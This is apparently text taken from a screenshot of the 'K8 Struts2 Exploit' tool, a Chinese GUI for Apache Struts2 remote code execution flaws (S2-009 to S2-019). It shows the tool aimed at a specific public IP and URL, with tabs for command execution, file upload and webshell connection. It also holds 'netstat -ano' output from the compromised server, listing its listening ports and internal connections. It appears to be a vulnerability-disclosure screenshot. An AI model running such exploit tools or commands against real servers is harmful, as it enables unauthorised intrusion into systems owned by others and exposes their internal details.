 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://59.151.19.143/auth/registerAction/register.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-00
目标信息 执行命令 文件上传 连接小马 文件管理
命令: netstat -ano 执行 保存结果 清空结果
★K8cmd-> netstat -ano
================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:55459 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:3306 127.0.0.1:38874 ESTABLISHED keepalive (1832.28/0/0)
tcp 0 0 10.101.120.130:80 202.104.70.252:14958 ESTABLISHED off (0.00/0/0)
tcp 0 0 127.0.0.1:42685 127.0.0.1:8080 ESTABLISHED off (0.00/0/0)
tcp 0 0 10.101.120.130:80 202.104.70.252:14953 TIME_WAIT timewait (10.55/0/0)
tcp 0 0 127.0.0.1:3306 127.0.0.1:38863 ESTABLISHED keepalive (1832.21/0/0)
tcp 0 0 :::111 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8080 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::44115 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::22 :::* LISTEN off (0.00/0/0)
tcp 0 0 ::1:631 :::* LISTEN off (0.00/0/0)
tcp 0 0 ::1:25 :::* LISTEN off (0.00/0/0)
tcp 0 0 ::ffff:127.0.0.1:8035 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8039 :::* LISTEN off (0.00/0/0)
tcp 0 0 ::ffff:127.0.0.1:8080 ::ffff:127.0.0.1:42685 ESTABLISHED off (0.00/0/0)
tcp 0 0 ::ffff:127.0.0.1:38863 ::ffff:127.0.0.1:3306 ESTABLISHED keepalive (1832.21/0/0)
tcp 0 0 ::ffff:127.0.0.1:38874 ::ffff:127.0.0.1:3306 ESTABLISHED keepalive (1832.28/0/0)
tcp 0 0 ::ffff:127.0.0.1:8080 ::ffff:127.0.0.1:42684 TIME_WAIT timewait (10.39/0/0)
udp 0 0 0.0.0.0:111 0.0.0.0:* off (0.00/0/0)
udp 0 0 0.0.0.0:753 0.0.0.0:* off (0.00/0/0)
udp 0 0 0.0.0.0:631 0.0.0.0:* off (0.00/0/0)
udp 0 0 0.0.0.0:734 0.0.0.0:* off (0.00/0/0)
udp 0 0 0.0.0.0:60133 0.0.0.0:* off (0.00/0/0)
udp 0 0 :::111 :::* off (0.00/0/0)
udp 0 0 :::43221 :::* off (0.00/0/0)
udp 0 0 :::734 :::* off (0.00/0/0)
www.wooyun.org